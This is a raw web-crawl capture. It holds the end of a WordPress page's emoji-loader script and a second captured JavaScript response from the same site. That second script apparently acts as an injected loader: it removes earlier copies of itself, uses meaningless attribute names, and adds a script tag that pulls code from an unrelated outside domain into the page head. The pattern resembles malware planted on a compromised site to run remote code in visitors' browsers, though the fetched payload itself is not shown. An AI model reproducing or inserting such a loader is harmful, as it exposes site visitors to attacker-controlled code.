e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 42
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769488532,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();